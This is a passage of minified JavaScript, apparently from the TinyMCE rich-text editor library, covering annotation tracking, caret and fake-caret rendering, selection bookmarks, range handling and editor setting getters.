i=null;return{cancel:o,throttle:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];o(),i=setTimeout(function(){i=null,n.apply(null,e)},r)}}}function du(e,t){var n=vn(e,t);return void 0===n||""===n?[]:n.split(" ")}function mu(e){return void 0!==e.dom.classList}function gu(e,t){var n,r,o;mu(e)?e.dom.classList.add(t):(r=t,o=du(n=e,"class").concat([r]),pn(n,"class",o.join(" ")))}function pu(e,t){return mu(e)&&e.dom.classList.contains(t)}function hu(e,t){return He(n=void 0===e?document:e.dom)?[]:T(n.querySelectorAll(t),Nt.fromDom);var n}function vu(r,e){function t(e,t){return(n=e.dom)&&n.hasAttribute&&n.hasAttribute(t)?ve.some(vn(e,t)):ve.none();var n}var n=r.selection.getRng(),o=Nt.fromDom(n.startContainer),i=Nt.fromDom(r.getBody()),a=e.fold(function(){return"."+ju()},function(e){return"["+Vu()+'="'+e+'"]'});return br(Mt(o,n.startOffset).getOr(o),a,function(e){return je(e,i)}).bind(function(e){return t(e,""+qu()).bind(function(n){return t(e,""+Vu()).map(function(e){var t=$u(r,n);return{uid:n,name:e,elements:t}})})})}function bu(t){function o(){return{listeners:[],previous:cu()}}function c(e,t){n(e,function(e){return t(e),e})}function n(e,t){var n=i.get(),r=t(ue(n,e).getOrThunk(o));n[e]=r,i.set(n)}var i=ru({}),e=fu(function(){var e=i.get();Y(W(we(e)),function(e){n(e,function(u){var s=u.previous.get();return vu(t,ve.some(e)).fold(function(){var t;s.isSome()&&(c(t=e,function(e){Y(e.listeners,function(e){return e(!1,t)})}),u.previous.clear())},function(e){var t,n,r,o=e.uid,i=e.name,a=e.elements;fn(s,o)||(n=o,r=a,c(t=i,function(e){Y(e.listeners,function(e){return e(!0,t,{uid:n,nodes:T(r,function(e){return e.dom})})})}),u.previous.set(o))}),{previous:u.previous,listeners:u.listeners}})})},30);return t.on("remove",function(){e.cancel()}),t.on("NodeChange",function(){e.throttle()}),{addListener:function(e,t){n(e,function(e){return{previous:e.previous,listeners:e.listeners.concat([t])}})}}}function yu(e){var t=(new Date).getTime();return e+"_"+Math.floor(1e9*Math.random())+ ++Wu+String(t)}function Cu(e,t){var n,r,o=Rt(e).dom,i=Nt.fromDom(o.createDocumentFragment());Kt(i,(n=t,(r=(o||document).createElement("div")).innerHTML=n,Dn(Nt.fromDom(r)))),Xt(e),Pn(e,i)}function xu(e,t){return Nt.fromDom(e.dom.cloneNode(t))}function wu(e){return xu(e,!1)}function Su(e){return xu(e,!0)}function Eu(e,t,n){function r(e){for(var t;(t=o[e]())&&!jn(t)&&!n(t););return ve.from(t).filter(jn)}void 0===n&&(n=R);var o=new Rr(e,t);return{current:function(){return ve.from(o.current()).filter(jn)},next:function(){return r("next")},prev:function(){return r("prev")},prev2:function(){return r("prev2")}}}function Nu(t,e){var i=e||function(e){return t.isBlock(e)||Wn(e)||Yn(e)},a=function(e,t,n,r){if(jn(e)){var o=r(e,t,e.data);if(-1!==o)return ve.some({container:e,offset:o})}return n().bind(function(e){return a(e.container,e.offset,n,r)})};return{backwards:function(e,t,n,r){var o=Eu(e,r,i);return a(e,t,function(){return o.prev().map(function(e){return{container:e,offset:e.length}})},n).getOrNull()},forwards:function(e,t,n,r){var o=Eu(e,r,i);return a(e,t,function(){return o.next().map(function(e){return{container:e,offset:0}})},n).getOrNull()}}}function ku(e){return e?{left:Ku(e.left),top:Ku(e.top),bottom:Ku(e.bottom),right:Ku(e.right),width:Ku(e.width),height:Ku(e.height)}:{left:0,top:0,bottom:0,right:0,width:0,height:0}}function _u(e,t){return e=ku(e),t||(e.left=e.left+e.width),e.right=e.left,e.width=0,e}function Au(e,t,n){return 0<=e&&e<=Math.min(t.height,n.height)/2}function Ru(e,t){var n=Math.min(t.height/2,e.height/2);return e.bottom-n<t.top||!(e.top>t.bottom)&&Au(t.top-e.bottom,e,t)}function Du(e,t){return e.top>t.bottom||!(e.bottom<t.top)&&Au(t.bottom-e.top,e,t)}function Tu(e,t,n){return t>=e.left&&t<=e.right&&n>=e.top&&n<=e.bottom}function Ou(e){var t=e.startContainer,n=e.startOffset;return t.hasChildNodes()&&e.endOffset===n+1?t.childNodes[n]:null}function Bu(e,t){if(zn(e)&&e.hasChildNodes()){var n=e.childNodes;return n[r=n.length-1,Math.min(Math.max(t,0),r)]}return e;var r}function Pu(e){return"string"==typeof e&&768<=e.charCodeAt(0)&&Xu.test(e)}function Lu(e){return"createRange"in e?e.createRange():Ja.DOM.createRng()}function Iu(e){return e&&/[\r\n\t ]/.test(e)}function Mu(e){return e.setStart&&e.setEnd}function Fu(e){var t=e.startContainer,n=e.startOffset;if(Iu(e.toString())&&es(t.parentNode)&&jn(t)){var r=t.data;return Iu(r[n-1])||Iu(r[n+1])?1:void 0}}function Uu(e){return 0===e.left&&0===e.right&&0===e.top&&0===e.bottom}function zu(e,t){var n=_u(e,t);return n.width=1,n.right=n.left+1,n}su.languageLoad=!0,su.baseURL="",su.PluginManager=su(),su.ThemeManager=su();var Hu=function(e,t){var n=[];return Y(Dn(e),function(e){n=(n=t(e)?n.concat([e]):n).concat(Hu(e,t))}),n},ju=J("mce-annotation"),Vu=J("data-mce-annotation"),qu=J("data-mce-annotation-uid"),$u=function(e,t){return hu(Nt.fromDom(e.getBody()),"["+qu()+'="'+t+'"]')},Wu=0,Ku=Math.round,Xu=new RegExp("[\u0300-\u036f\u0483-\u0487\u0488-\u0489\u0591-\u05bd\u05bf\u05c1-\u05c2\u05c4-\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7-\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u08e3-\u0902\u093a\u093c\u0941-\u0948\u094d\u0951-\u0957\u0962-\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2-\u09e3\u0a01-\u0a02\u0a3c\u0a41-\u0a42\u0a47-\u0a48\u0a4b-\u0a4d\u0a51\u0a70-\u0a71\u0a75\u0a81-\u0a82\u0abc\u0ac1-\u0ac5\u0ac7-\u0ac8\u0acd\u0ae2-\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62-\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c00\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55-\u0c56\u0c62-\u0c63\u0c81\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc-\u0ccd\u0cd5-\u0cd6\u0ce2-\u0ce3\u0d01\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62-\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb-\u0ebc\u0ec8-\u0ecd\u0f18-\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039-\u103a\u103d-\u103e\u1058-\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085-\u1086\u108d\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752-\u1753\u1772-\u1773\u17b4-\u17b5\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927-\u1928\u1932\u1939-\u193b\u1a17-\u1a18\u1a1b\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1ab0-\u1abd\u1abe\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80-\u1b81\u1ba2-\u1ba5\u1ba8-\u1ba9\u1bab-\u1bad\u1be6\u1be8-\u1be9\u1bed\u1bef-\u1bf1\u1c2c-\u1c33\u1c36-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1cf4\u1cf8-\u1cf9\u1dc0-\u1df5\u1dfc-\u1dff\u200c-\u200d\u20d0-\u20dc\u20dd-\u20e0\u20e1\u20e2-\u20e4\u20e5-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302d\u302e-\u302f\u3099-\u309a\ua66f\ua670-\ua672\ua674-\ua67d\ua69e-\ua69f\ua6f0-\ua6f1\ua802\ua806\ua80b\ua825-\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\ua9e5\uaa29-\uaa2e\uaa31-\uaa32\uaa35-\uaa36\uaa43\uaa4c\uaa7c\uaab0\uaab2-\uaab4\uaab7-\uaab8\uaabe-\uaabf\uaac1\uaaec-\uaaed\uaaf6\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe2f\uff9e-\uff9f]"),Yu=zn,Gu=jr,Ju=an("display","block table"),Qu=an("float","left right"),Zu=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return function(e){for(var t=0;t<n.length;t++)if(!n[t](e))return!1;return!0}}(Yu,Gu,s(Qu)),es=s(an("white-space","pre pre-line pre-wrap")),ts=jn,ns=Wn,rs=Ja.nodeIndex,os=function(e,t){if(!(t<0&&zn(e)&&e.hasChildNodes()))return Bu(e,t)},is=function(e){var t=e.getClientRects(),n=0<t.length?ku(t[0]):ku(e.getBoundingClientRect());return!Mu(e)&&ns(e)&&Uu(n)?function(e){var t=e.ownerDocument,n=Lu(t),r=t.createTextNode(yo),o=e.parentNode;o.insertBefore(r,e),n.setStart(r,0),n.setEnd(r,1);var i=ku(n.getBoundingClientRect());return o.removeChild(r),i}(e):Uu(n)&&Mu(e)?function(e){var t=e.startContainer,n=e.endContainer,r=e.startOffset,o=e.endOffset;if(t===n&&jn(n)&&0===r&&1===o){var i=e.cloneRange();return i.setEndAfter(n),is(i)}return null}(e):n},as=function(t,n,e){function r(){return e=e||function(e){function r(e){var t;0!==e.height&&(0<o.length&&(t=o[o.length-1],e.left===t.left&&e.top===t.top&&e.bottom===t.bottom&&e.right===t.right)||o.push(e))}function t(e,t){var n=Lu(e.ownerDocument);if(t<e.data.length){if(Pu(e.data[t]))return o;if(Pu(e.data[t-1])&&(n.setStart(e,t),n.setEnd(e,t+1),!Fu(n)))return r(zu(is(n),!1)),o}0<t&&(n.setStart(e,t-1),n.setEnd(e,t),Fu(n)||r(zu(is(n),!1))),t<e.data.length&&(n.setStart(e,t),n.setEnd(e,t+1),Fu(n)||r(zu(is(n),!0)))}var o=[],n=e.container(),i=e.offset();if(ts(n))return t(n,i),o;if(Yu(n))if(e.isAtEnd()){var a=os(n,i);ts(a)&&t(a,a.data.length),Zu(a)&&!ns(a)&&r(zu(is(a),!1))}else{if(a=os(n,i),ts(a)&&t(a,0),Zu(a)&&e.isAtEnd())return r(zu(is(a),!1)),o;var u=os(e.container(),e.offset()-1);Zu(u)&&!ns(u)&&(!Ju(u)&&!Ju(a)&&Zu(a)||r(zu(is(u),!1))),Zu(a)&&r(zu(is(a),!0))}return o}(as(t,n))}return{container:J(t),offset:J(n),toRange:function(){var e=Lu(t.ownerDocument);return e.setStart(t,n),e.setEnd(t,n),e},getClientRects:r,isVisible:function(){return 0<r().length},isAtStart:function(){return ts(t),0===n},isAtEnd:function(){return ts(t)?n>=t.data.length:n>=t.childNodes.length},isEqual:function(e){return e&&t===e.container()&&n===e.offset()},getNode:function(e){return os(t,e?n-1:n)}}};function us(e,t){jn(t)&&0===t.data.length&&e.remove(t)}function ss(e,t,n){var r,o,i,a,u,s,c;$n(n)?(i=e,a=t,s=ve.from((u=n).firstChild),c=ve.from(u.lastChild),a.insertNode(u),s.each(function(e){return us(i,e.previousSibling)}),c.each(function(e){return us(i,e.nextSibling)})):(r=e,t.insertNode(o=n),us(r,o.previousSibling),us(r,o.nextSibling))}function cs(t){return function(e){return t===e}}function ls(e){var t,r,n,o;return(uc(e)?"text()":e.nodeName.toLowerCase())+"["+(r=fc(lc(t=e)),n=ge(r,cs(t),t),o=me(r=r.slice(0,n+1),function(e,t,n){return uc(t)&&uc(r[n-1])&&e++,e},0),ge(r=fe(r,on([t.nodeName])),cs(t),t)-o)+"]"}function fs(e,t){var n,r,o,i=[],a=t.container(),u=t.offset();return uc(a)?n=function(e,t){for(;(e=e.previousSibling)&&uc(e);)t+=e.data.length;return t}(a,u):(u>=(r=a.childNodes).length?(n="after",u=r.length-1):n="before",a=r[u]),i.push(ls(a)),o=fe(function(e,t){var n=[];for(t=t.parentNode;t!==e;t=t.parentNode)n.push(t);return n}(e,a),s(sn)),(i=i.concat(le(o,ls))).reverse().join("/")+","+n}function ds(e,t){if(!t)return null;var n=t.split(","),r=n[0].split("/"),o=1<n.length?n[1]:"before",i=me(r,function(e,t){var n,r,o,i,a=/([\w\-\(\)]+)\[([0-9]+)\]/.exec(t);return a?("text()"===a[1]&&(a[1]="#text"),n=e,r=a[1],o=parseInt(a[2],10),i=fe(i=fc(n),function(e,t){return!uc(e)||!uc(i[t-1])}),(i=fe(i,on([r])))[o]):null},e);return i?uc(i)?function(e,t){for(var n,r=e,o=0;uc(r);){if(n=r.data.length,o<=t&&t<=o+n){e=r,t-=o;break}if(!uc(r.nextSibling)){e=r,t=n;break}o+=n,r=r.nextSibling}return uc(e)&&t>e.data.length&&(t=e.data.length),as(e,t)}(i,parseInt(o,10)):(o="after"===o?cc(i)+1:cc(i),as(i.parentNode,o)):null}function ms(e,t,n,r,o){var i,a=r[o?"startContainer":"endContainer"],u=r[o?"startOffset":"endOffset"],s=[],c=0,l=e.getRoot();for(jn(a)?s.push(n?function(e,t,n){for(var r=e(t.data.slice(0,n)).length,o=t.previousSibling;o&&jn(o);o=o.previousSibling)r+=e(o.data).length;return r}(t,a,u):u):(u>=(i=a.childNodes).length&&i.length&&(c=1,u=Math.max(0,i.length-1)),s.push(e.nodeIndex(i[u],n)+c));a&&a!==l;a=a.parentNode)s.push(e.nodeIndex(a,n));return s}function gs(e,t,n){var r=0;return Et.each(e.select(t),function(e){if("all"!==e.getAttribute("data-mce-bogus"))return e!==n&&void r++}),r}function ps(e,t){var n,r=t?"start":"end",o=e[r+"Container"],i=e[r+"Offset"];zn(o)&&"TR"===o.nodeName&&(o=(n=o.childNodes)[Math.min(t?i:i-1,n.length-1)])&&(i=t?0:o.childNodes.length,e["set"+(t?"Start":"End")](o,i))}function hs(e){return ps(e,!0),ps(e,!1),e}function vs(e,t){var n;return zn(e)&&(e=Bu(e,t),dc(e))?e:Ir(e)?(n=(e=jn(e)&&Pr(e)?e.parentNode:e).previousSibling,dc(n)?n:(n=e.nextSibling,dc(n)?n:void 0)):void 0}function bs(e,t,n){var r=n.getNode(),o=r?r.nodeName:null,i=n.getRng();if(dc(r)||"IMG"===o)return{name:o,index:gs(n.dom,o,r)};var a,u,s,c,l,f,d,m=vs((a=i).startContainer,a.startOffset)||vs(a.endContainer,a.endOffset);return m?{name:o=m.tagName,index:gs(n.dom,o,m)}:(f=(s=n).dom,(d={}).start=ms(f,u=e,c=t,l=i,!0),s.isCollapsed()||(d.end=ms(f,u,c,l,!1)),Hr(l)&&(d.isFakeCaret=!0),d)}function ys(e,t,n){var r={"data-mce-type":"bookmark",id:t,style:"overflow:hidden;line-height:0px"};return n?e.create("span",r,"&#xFEFF;"):e.create("span",r)}function Cs(e,t){var n=e.dom,r=e.getRng(),o=n.uniqueId(),i=e.isCollapsed(),a=e.getNode(),u=a.nodeName;if("IMG"===u)return{name:u,index:gs(n,u,a)};var s=hs(r.cloneRange());return i||(s.collapse(!1),ss(n,s,ys(n,o+"_end",t))),(r=hs(r)).collapse(!0),ss(n,r,ys(n,o+"_start",t)),e.moveToBookmark({id:o,keep:!0}),{id:o}}function xs(e,t,n){var r=e.getParam(t,n);return-1===r.indexOf("=")?r:ue(e.getParam(t,"","hash"),e.id).getOr(n)}function ws(e){return e.getParam("content_security_policy","")}function Ss(e){if(e.getParam("force_p_newlines",!1))return"p";var t=e.getParam("forced_root_block","p");return!1===t?"":!0===t?"p":t}function Es(e){return e.getParam("forced_root_block_attrs",{})}function Ns(e){return e.getParam("automatic_uploads",!0,"boolean")}function ks(e){return e.getParam("icons","","string")}function _s(e){return e.getParam("referrer_policy","","string")}function As(e){return e.getParam("language","en","string")}function Rs(e){return e.getParam("indent_use_margin",!1)}function Ds(e){var t=e.getParam("font_css",[]);return S(t)?t:T(t.split(","),Je)}function Ts(e){var t=e.getParam("object_resizing");return!1!==t&&!xt.iOS&&(X(t)?t:"table,img,figure.image,div,video,iframe")}function Os(e){return e.getParam("event_root")}function Bs(e){return e.getParam("theme")}function Ps(e){return!1!==e.getParam("inline_boundaries")}function Ls(e){return e.getParam("plugins","","string")}function Is(e){var t=e.parentNode;t&&t.removeChild(e)}function Ms(e){var t=wo(e);return{count:e.length-t.length,text:t}}function Fs(e){for(var t;-1!==(t=e.data.lastIndexOf(Co));)e.deleteData(t,1)}function Us(e,t){return vc(e),t}function zs(e,t){var n,r=t.container(),o=(-1===(n=_(xe(r.childNodes),e))?ve.none():ve.some(n)).map(function(e){return e<t.offset()?as(r,t.offset()-1):t}).getOr(t);return vc(e),o}function Hs(e,t){return as.isTextPosition(t)?(r=t,hc(n=e)&&r.container()===n?(a=Ms((o=n).data.substr(0,(i=r).offset())),u=Ms(o.data.substr(i.offset())),0<(a.text+u.text).length?(Fs(o),as(o,i.offset()-a.count)):i):Us(n,r)):(s=e,((c=t).container()===s.parentNode?zs:Us)(s,c));var n,r,o,i,a,u,s,c}function js(e,t,n){var r,o,i,a=_u(t.getBoundingClientRect(),n),u="BODY"===e.tagName?(r=e.ownerDocument.documentElement,o=e.scrollLeft||r.scrollLeft,e.scrollTop||r.scrollTop):(i=e.getBoundingClientRect(),o=e.scrollLeft-i.left,e.scrollTop-i.top);a.left+=o,a.right+=o,a.top+=u,a.bottom+=u,a.width=1;var s=t.offsetWidth-t.clientWidth;return 0<s&&(n&&(s*=-1),a.left+=s,a.right+=s),a}function Vs(e,i,a,u){function s(){!function(){for(var e=hu(Nt.fromDom(i),"*[contentEditable=false],video,audio,embed,object"),t=0;t<e.length;t++){var n,r=e[t].dom,o=r.previousSibling;ko(o)&&(1===(n=o.data).length?o.parentNode.removeChild(o):o.deleteData(n.length-1,1)),o=r.nextSibling,No(o)&&(1===(n=o.data).length?o.parentNode.removeChild(o):o.deleteData(0,1))}}(),l&&(vc(l),l=null),f.on(function(e){Wa(e.caret).remove(),f.clear()}),c&&(_r.clearInterval(c),c=void 0)}var c,l,f=cu(),t=Ss(e),d=0<t.length?t:"p";return{show:function(e,t){var n;if(s(),xc(t))return null;if(!a(t))return l=function(e,t){var n=e.ownerDocument.createTextNode(Co),r=e.parentNode;if(t){if(o=e.previousSibling,Eo(o)){if(Ir(o))return o;if(ko(o))return o.splitText(o.data.length-1)}r.insertBefore(n,e)}else{var o=e.nextSibling;if(Eo(o)){if(Ir(o))return o;if(No(o))return o.splitText(1),o}e.nextSibling?r.insertBefore(n,e.nextSibling):r.appendChild(n)}return n}(t,e),n=t.ownerDocument.createRange(),wc(l.nextSibling)?(n.setStart(l,0),n.setEnd(l,0)):(n.setStart(l,1),n.setEnd(l,1)),n;l=function(e,t,n){var r,o=t.ownerDocument.createElement(e);o.setAttribute("data-mce-caret",n?"before":"after"),o.setAttribute("data-mce-bogus","all"),o.appendChild(((r=document.createElement("br")).setAttribute("data-mce-bogus","1"),r));var i=t.parentNode;return n?i.insertBefore(o,t):t.nextSibling?i.insertBefore(o,t.nextSibling):i.appendChild(o),o}(d,t,e);var r=js(i,t,e);Wa(l).css("top",r.top);var o=Wa('<div class="mce-visual-caret" data-mce-bogus="all"></div>').css(_e({},r)).appendTo(i)[0];return f.set({caret:o,element:t,before:e}),e&&Wa(o).addClass("mce-visual-caret-before"),c=_r.setInterval(function(){u()?Wa("div.mce-visual-caret",i).toggleClass("mce-visual-caret-hidden"):Wa("div.mce-visual-caret",i).addClass("mce-visual-caret-hidden")},500),(n=t.ownerDocument.createRange()).setStart(l,0),n.setEnd(l,0),n},hide:s,getCss:function(){return".mce-visual-caret {position: absolute;background-color: black;background-color: currentcolor;}.mce-visual-caret-hidden {display: none;}*[data-mce-caret] {position: absolute;left: -1000px;right: auto;top: 0;margin: 0;padding: 0;}"},reposition:function(){f.on(function(e){var t=js(i,e.element,e.before);Wa(e.caret).css(_e({},t))})},destroy:function(){return _r.clearInterval(c)}}}function qs(){return bc.isIE()||bc.isEdge()||bc.isFirefox()}function $s(e){return wc(e)||cn(e)&&qs()}function Ws(e,t){for(var n;n=e(t);)if(!_c(n))return n;return null}function Ks(e,t,n,r,o){var i=new Rr(e,r),a=Sc(e)||_c(e);if(t<0){if(a&&n(e=Ws(i.prev.bind(i),!0)))return e;for(;e=Ws(i.prev.bind(i),o);)if(n(e))return e}if(0<t){if(a&&n(e=Ws(i.next.bind(i),!0)))return e;for(;e=Ws(i.next.bind(i),o);)if(n(e))return e}return null}function Xs(e,t){for(;e&&e!==t;){if(Nc(e))return e;e=e.parentNode}return null}function Ys(e,t,n){return Xs(e.container(),n)===Xs(t.container(),n)}function Gs(e,t){if(!t)return null;var n=t.container(),r=t.offset();return Ac(n)?n.childNodes[r+e]:null}function Js(e,t){var n=t.ownerDocument.createRange();return e?(n.setStartBefore(t),n.setEndBefore(t)):(n.setStartAfter(t),n.setEndAfter(t)),n}function Qs(e,t,n){for(var r,o,i=e?"previousSibling":"nextSibling";n&&n!==t;){var a=n[i];if(kc(a)&&(a=a[i]),Sc(a)||Ec(a)){if(o=n,Xs(a,r=t)===Xs(o,r))return a;break}if(Rc(a))break;n=n.parentNode}return null}function Zs(e,t,n){var r,o=A(Qs,!0,t),i=A(Qs,!1,t),a=n.startContainer,u=n.startOffset;if(Pr(a)){var s=(a=Ac(a)?a:a.parentNode).getAttribute("data-mce-caret");if("before"===s&&$s(r=a.nextSibling))return Dc(r);if("after"===s&&$s(r=a.previousSibling))return Tc(r)}if(!n.collapsed)return n;if(jn(a)){if(kc(a)){if(1===e){if(r=i(a))return Dc(r);if(r=o(a))return Tc(r)}if(-1===e){if(r=o(a))return Tc(r);if(r=i(a))return Dc(r)}return n}if(ko(a)&&u>=a.data.length-1)return 1===e&&(r=i(a))?Dc(r):n;if(No(a)&&u<=1)return-1===e&&(r=o(a))?Tc(r):n;if(u===a.data.length)return(r=i(a))?Dc(r):n;if(0===u)return(r=o(a))?Tc(r):n}return n}function ec(e,t){return ve.from(Gs(e?0:-1,t)).filter(Sc)}function tc(e,t,n){var r=Zs(e,t,n);return-1===e?as.fromRangeStart(r):as.fromRangeEnd(r)}function nc(e){return ve.from(e.getNode()).map(Nt.fromDom)}function rc(e,t){for(;t=e(t);)if(t.isVisible())return t;return t}function oc(e,t){var n=Ys(e,t);return!(n||!Wn(e.getNode()))||n}as.fromRangeStart=function(e){return as(e.startContainer,e.startOffset)},as.fromRangeEnd=function(e){return as(e.endContainer,e.endOffset)},as.after=function(e){return as(e.parentNode,rs(e)+1)},as.before=function(e){return as(e.parentNode,rs(e))},as.isAbove=function(e,t){return dn(Q(t.getClientRects()),Z(e.getClientRects()),Ru).getOr(!1)},as.isBelow=function(e,t){return dn(Z(t.getClientRects()),Q(e.getClientRects()),Du).getOr(!1)},as.isAtStart=function(e){return!!e&&e.isAtStart()},as.isAtEnd=function(e){return!!e&&e.isAtEnd()},as.isTextPosition=function(e){return!!e&&jn(e.container())},as.isElementPosition=function(e){return!1===as.isTextPosition(e)};var ic,ac,uc=jn,sc=sn,cc=Ja.nodeIndex,lc=function(e){var t=e.parentNode;return sc(t)?lc(t):t},fc=function(e){return e?me(e.childNodes,function(e,t){return sc(t)&&"BR"!==t.nodeName?e=e.concat(fc(t)):e.push(t),e},[]):[]},dc=Yn,mc=A(bs,u,!0),gc=Ja.DOM,pc=zn,hc=jn,vc=function(e){pc(e)&&Ir(e)&&(Mr(e)?e.removeAttribute("data-mce-caret"):Is(e)),hc(e)&&(Fs(e),0===e.data.length&&Is(e))},bc=dt().browser,yc=Yn,Cc=Jn,xc=Gn,wc=function(e){return yc(e)||Cc(e)},Sc=Yn,Ec=Jn,Nc=an("display","block table table-cell table-caption list-item"),kc=Ir,_c=Pr,Ac=zn,Rc=jr,Dc=A(Js,!0),Tc=A(Js,!1);function Oc(e,t){return e.hasChildNodes()&&t<e.childNodes.length?e.childNodes[t]:null}function Bc(e,t){if(0<e){if(Kl(t.previousSibling)&&!ql(t.previousSibling))return as.before(t);if(ql(t))return as(t,0)}if(e<0){if(Kl(t.nextSibling)&&!ql(t.nextSibling))return as.after(t);if(ql(t))return as(t,t.data.length)}return e<0&&!Wl(t)?as.after(t):as.before(t)}function Pc(t){return{next:function(e){return Yl(ic.Forwards,e,t)},prev:function(e){return Yl(ic.Backwards,e,t)}}}function Lc(e){return as.isTextPosition(e)?0===e.offset():jr(e.getNode())}function Ic(e){if(as.isTextPosition(e)){var t=e.container();return e.offset()===t.data.length}return jr(e.getNode(!0))}function Mc(e,t){return!as.isTextPosition(e)&&!as.isTextPosition(t)&&e.getNode()===t.getNode(!0)}function Fc(o,i,a){return Gl(o,i,a).bind(function(e){return Ys(a,e,i)&&(t=a,n=e,o?!Mc(t,n)&&(as.isTextPosition(r=t)||!Wn(r.getNode()))&&Ic(t)&&Lc(n):!Mc(n,t)&&Lc(t)&&Ic(n))?Gl(o,i,e):ve.some(e);var t,n,r})}function Uc(e,t){var n,r,o,i,a,u=e?t.firstChild:t.lastChild;return jn(u)?ve.some(as(u,e?0:u.data.length)):u?jr(u)?ve.some(e?as.before(u):Wn(a=u)?as.before(a):as.after(a)):(r=t,o=u,i=(n=e)?as.before(o):as.after(o),Gl(n,r,i)):ve.none()}function zc(e){return zn(e)&&e.id===nf}function Hc(e,t){for(;t&&t!==e;){if(t.id===nf)return t;t=t.parentNode}return null}function jc(e){return Et.isArray(e.start)}function Vc(e,t){return zn(t)&&e.isBlock(t)&&!t.innerHTML&&!xt.ie&&(t.innerHTML='<br data-mce-bogus="1" />'),t}function qc(e,t,n){return!1===t.hasChildNodes()&&Hc(e,t)&&(o=n,i=(r=t).ownerDocument.createTextNode(Co),r.appendChild(i),o.setStart(i,0),o.setEnd(i,0),1);var r,o,i}function $c(e,t,n,r){var o,i,a,u,s=n[t?"start":"end"],c=e.getRoot();if(s){for(a=s[0],i=c,o=s.length-1;1<=o;o--){if(u=i.childNodes,qc(c,i,r))return 1;if(s[o]>u.length-1)return qc(c,i,r)||function(t){return tf(i).fold(R,function(e){return t.setStart(e.container(),e.offset()),t.setEnd(e.container(),e.offset()),!0})}(r);i=u[s[o]]}3===i.nodeType&&(a=Math.min(s[0],i.nodeValue.length)),1===i.nodeType&&(a=Math.min(s[0],i.childNodes.length)),t?r.setStart(i,a):r.setEnd(i,a)}return 1}function Wc(e){return jn(e)&&0<e.data.length}function Kc(e,t,n){var r,o,i,a,u,s,c=e.get(n.id+"_"+t),l=n.keep;if(c){if(r=c.parentNode,o="start"===t?l?c.hasChildNodes()?(r=c.firstChild,1):Wc(c.nextSibling)?(r=c.nextSibling,0):Wc(c.previousSibling)?(r=c.previousSibling,c.previousSibling.data.length):(r=c.parentNode,e.nodeIndex(c)+1):e.nodeIndex(c):l?c.hasChildNodes()?(r=c.firstChild,1):Wc(c.previousSibling)?(r=c.previousSibling,c.previousSibling.data.length):(r=c.parentNode,e.nodeIndex(c)):e.nodeIndex(c),u=r,s=o,!l){for(a=c.previousSibling,i=c.nextSibling,Et.each(Et.grep(c.childNodes),function(e){jn(e)&&(e.nodeValue=e.nodeValue.replace(/\uFEFF/g,""))});c=e.get(n.id+"_"+t);)e.remove(c,!0);a&&i&&a.nodeType===i.nodeType&&jn(a)&&!xt.opera&&(o=a.nodeValue.length,a.appendData(i.nodeValue),e.remove(i),u=a,s=o)}return ve.some(as(u,s))}return ve.none()}function Xc(t,e){!function(e,t){var n,r,o,i,a,u,s,c,l,f,d,m,g=e.dom;if(t){if(jc(t))return d=t,m=(f=g).createRng(),$c(f,!0,d,m)&&$c(f,!1,d,m)?ve.some(m):ve.none();if(X(t.start))return ve.some((s=t,c=(u=g).createRng(),l=ds(u.getRoot(),s.start),c.setStart(l.container(),l.offset()),l=ds(u.getRoot(),s.end),c.setEnd(l.container(),l.offset()),c));if(Ne(t,"id"))return dn(a=Kc(o=g,"start",i=t),Kc(o,"end",i).or(a),function(e,t){var n=o.createRng();return n.setStart(Vc(o,e.container()),e.offset()),n.setEnd(Vc(o,t.container()),t.offset()),n});if(Ne(t,"name"))return n=g,ve.from(n.select((r=t).name)[r.index]).map(function(e){var t=n.createRng();return t.selectNode(e),t});if(Ne(t,"rng"))return ve.some(t.rng)}return ve.none()}(t,e).each(function(e){t.setRng(e)})}function Yc(e){return zn(e)&&"SPAN"===e.tagName&&"bookmark"===e.getAttribute("data-mce-type")}function Gc(e){return""!==e&&-1!==" \f\n\r\t\v".indexOf(e)}function Jc(e){return!Gc(e)&&!of(e)}function Qc(e){return e.nodeType}function Zc(e,t,n){var r,o=n.startOffset,i=n.startContainer;if((i!==n.endContainer||!(r=i.childNodes[o])||!/^(IMG)$/.test(r.nodeName))&&zn(i)){var a=i.childNodes,u=void 0;o<a.length?(i=a[o],u=new Rr(i,e.getParent(i,e.isBlock))):(i=a[a.length-1],(u=new Rr(i,e.getParent(i,e.isBlock))).next(!0));for(var s=u.current();s;s=u.next())if(jn(s)&&!af(s))return n.setStart(s,0),t.setRng(n),0}}function el(e,t,n){if(e){var 